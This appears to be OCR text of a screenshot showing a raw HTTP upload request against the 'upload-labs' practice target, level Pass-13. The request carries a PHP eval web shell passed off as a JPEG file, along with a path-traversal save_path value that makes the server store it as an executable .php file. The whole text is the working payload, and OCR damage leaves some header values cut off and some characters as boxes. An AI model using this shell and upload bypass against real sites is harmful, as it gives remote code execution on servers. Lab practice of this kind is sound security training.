 POST /Pass-13/index.php HTTP/1.1
Host: upload-labs
Content-Length : 437
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
Origin: http://upload-labs
Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryXcrRNEU8uB9ssX0C
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Referer: http://upload-labs/Pass-13/index.php
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
------WebKitFormBoundaryXcrRNEU8uB9ssX0C
Content-Disposition : form-data; name="save_path "
../h-t-m.php/
------WebKitFormBoundaryXcrRNEU8uB9ssX0C
Content-Disposition : form-data; name="upload_file "; filename="h-t-m.jpg "
Content-Type : image/jpeg
<?php @eval($_POST["h-t-m"]); phpinfo();?>
------WebKitFormBoundaryXcrRNEU8uB9ssX0C
Content-Disposition : form-data; name="submit "
□□□
------WebKitFormBoundaryXcrRNEU8uB9ssX0C--